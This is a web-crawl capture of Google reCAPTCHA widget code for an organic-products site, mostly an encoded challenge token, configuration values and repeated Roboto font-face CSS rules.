QwbCvcKUFcOpTcO6w5PDlMOHwqNQdsOfNcK7w4vCn8ONwrjCnyQbZcKGDw0/PsK/w6wHa8KET8KGw57CqcK1SjxvaljDi8OHQMKyKmQiUyPDusOzKmtQMkcMwoVgw68gHsKUwqZ3w7nDow1jcSbCmsKbw4Jlwpk+PwU0w77Dq8OXNMKTVn/CmsKKw5jCm8KGwqHDnMKuwoXCvzjDg8K3wqgiw7PDjcK5VGfCtCIOfMKywq/CrsOlwqouwp0+SMOww5JpN8OAQcOMwpfDqB8Pwr7DpcKBXMK/[base64]/CncO2aTlOJklwdsOydsKdXMKaw6jClMOFwpo7wrBfU1XDnsOnASYEwpLDoMKNagQAQsKaLE3DvkMQwolZNMOXw4BXw6BMO3h3Vxkkw7ECLMKXw6/[base64]/[base64]/DkG/[base64]/CtlV/wrfDl8Kgw7wZw6BJw60Gw6ska8Kfw6jCscOZw410DyBxDMKhKWTDkMKLIsOtwqQVw44Kwr5jGHp5wrPDtMOXw6/[base64]/Cq1XDpT/Dg8Oww5HDsHMsw4nDjsKywovDglfCksKqw63DgsO4a8KwPgsZOMOWQW55FUA9w6J4w53CpwXCvyHDq8OdBVnDoRzCgMOUDsKlwrnCkMOMw4URw4TDt1DCqEIxbWccw5/Dqx/DkMOQw5zCscKPcMO7w7kRMjtNwoJ2G0VAUB1qGsK0G0jDocKLSgEawoIxw5XDmsKOX8KFMTPCsz1nw5UlFGvCvnQVRcO8woXDjnPCrHh1QcKqfQlpwpHDu2Maw7srfcKrw6LCo8OSPcOBw6zCqlzDpUh/w6VPwpbDhcKowrhCA8Ofw7TDn8Kjw51pB8KqVMOyLF/[base64]/[base64]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[base64]/CjcKLw4RMwr3CqsKRQsOPwpDCjsOZSWTDpMKdwqQ8w4g5w4lASkYXwrBINn83FcKSa3DCsHoKL0Umw5fDrMOQdcOcesOYwrkHw5REw7fCucK+wqjCrMK/MwTDulvCrhgTWzrCgMOLwo1lYGJcw7PCrnlTw7TClcK/[base64]/bHJYw5gaw694D8Kyw4h1PVjDi8KJwpTCicK+c8KGcMKqw4vDiMKfwpfCkmzCoMKVwonCicOtXndrwojCtMOpw7zDuSpNwqrDm8OfwofDkxMewrhBOcKhZ2HCkcKXw5x/[base64]/Dl20GcsK5K0MJwrJcE3bCgxvDhcOawqcQwr7CnsO9wonDsiHDgxsGw4F0acOqwppsw77DlMOHS8KMw7vCszofw7EQa8KGw4QIXVMKw4HDtcKeLsOjw5g/[base64]/DrsOJOsOLccKxwoRma3YQwrnDrSQIZsOvwo7Drzk8VMKqwrAswqgjHGJLwogvYRMyw75wwpYZeCRBwqjCvMOawrscwpprLT3CpcObGAbCh8KrAsOHwo7DhT0BQsKrwqpBwoYNw7trwpcdN2HCjgbDrcKWecO2wp03K8Kzw6rCkMKFwrZvwp5RRTYWw4XDo8OwDmBbSg/DmsOuw4oUwpISfnoDw6rCgcOdwonDtEnDksOvwrQuLcOQGnN+LgBHw6PDqn/CqMO6QcOmwqY/[base64]/wqDDux9Jw6TCgxbDnMOSA0bCrCLDnhLClg9/[base64]/DpV1Tw5dTQMObEQhVwqLCocKNa1NjW1HCscKHTGvCijDDmcKMZsODBj84woIJYMKpwoPCjBxwDMOpP8KXEETDocO9wo4rw5rDrWPDgsKqwpkGaAAzw5XDtMKewqV1w71FE8O7ch9Cwq7DgMKaPG7DvA7Cnx1VY8KSw51WMcK+WnBZw5/DghxCScKoccOkw6HDhMOENcKTwqnDrGTCicOqMVcjXAsfe07DgRXDhsOZGMK/WMOnEFvDsWAuSQsjE8KFw44uw6/CvzJSDlx6SMOEw6QZHHxuC3E/w6l8w5U0JCoELsKWw6gOwqsYTiZ5VUUDNQbCtMKIEzsuw6zDs8KRNMOdVR7Dm1rCngwgFF/[base64]/CqGjDgcKwwq/Cg8KmwoFnbMOQwqzDjF4OICjCi2IUw4Iowq0Ewq7CghTCm8KAw4fCrQxrw7nCocORGnzCpcOJw7AHwpbCkA4rw41pwp1cw7Jnw6zCncOGD8K2w78EwoEERsK/BcOTCw7CrTzCncOrSMKOLcKCwpl/[base64]/CjhXCo8KjNUlmADI0K0/CqcKewo0nw5/CscKTwp5yOCQsOR0WfcOLMMOCw5p/[base64]/CtMOZZVdew7/Dr8OWw7vCvlrDmsKvY3U+wrZtwrzCjErDqMO8w7/CqsOmw6TCvcKXwq1dNsKfPEM8wrsLbSdKw4Acw63Cv8Oqw4kwK8K6VsKACsK2PRTCkHfDoEUDw6nCt8OqPBowQ0fDtSYjBErCtcKcW3XCqQ/Do1vCgEIdw4poWCHCtcOKGsKaw6rCgsO2w77ChVF8McKgeQ\\u003d\\u003d\x22],null,[\x22conf\x22,null,\x226LeFE3EfAAAAANWc8ox9sSjufMe2GA7m5yNdOT4H\x22,0,null,null,null,1,[21,125,63,73,95,87,41,43,42,83,102,105,109,121],[1017145,942],0,null,null,null,null,0,null,0,1,700,1,null,0,\[base64]/76lBhnEnQkZnOKMAhk\\u003d\x22,0,0,null,null,1,null,0,0,null,null,null,0],\x22https://oceanranchorganics.com:443\x22,null,[1,1,1],null,null,null,0,3600,[\x22https://www.google.com/intl/en/policies/privacy/\x22,\x22https://www.google.com/intl/en/policies/terms/\x22],\x22Xn9YNz6QBblS5/COlRLRmY6YSuCHX39nbvwPi1P49lY\\u003d\x22,0,0,null,1,1768679777522,0,0,[255,9,102,99,80],null,[172,148,206],\x22RC-mNnO_3h5l5liiQ\x22,null,null,null,null,null,\x220dAFcWeA7L8OmjL35_O1wC6wON-_hrQferTUvPVS7nWnSH101-g2s8-rzlzM31wzuqLkKaadFJ2iPjaMLRF97DF7ktcxSx1eWQQg\x22,1768762577609]");
    </script></body></html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/anchor?ar=1&k=6LeFE3EfAAAAANWc8ox9sSjufMe2GA7m5yNdOT4H&co=aHR0cHM6Ly9vY2VhbnJhbmNob3JnYW5pY3MuY29tOjQ0Mw..&hl=en&v=PoyoqOPhxBO7pBk68S4YbpHZ&theme=light&size=normal&anchor-ms=20000&execute-ms=30000&cb=yr8ywgv6jym1
body_size: 49411
content:
<!DOCTYPE HTML><html dir="ltr" lang="en"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta http-equiv="X-UA-Compatible" content="IE=edge">
<title>reCAPTCHA</title>
<style type="text/css">
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, 